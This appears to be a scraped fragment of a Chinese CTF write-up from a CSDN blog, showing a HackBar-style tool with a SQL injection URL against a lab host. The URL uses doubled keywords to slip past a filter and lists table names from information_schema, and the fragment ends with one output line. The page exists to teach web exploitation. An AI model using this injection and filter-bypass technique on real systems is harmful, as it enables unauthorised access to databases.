 120.24.86.145:9004/1ndex.php?id=1' aandnd 1=2 ununionion seselectlect database(),table_name from info
搜索
SQL· XSS· Encryption· Encoding· Other·
http://120.24.86.145:9004/1ndex.php?id=1' aandnd 1=2 ununionion seselectlect database(),table_name from infoorrmation_schema.tables where 1=1%23
Enable Post data Enable Referrer
CHARACTER_SETS
https://blog.csdn.net/s1054436218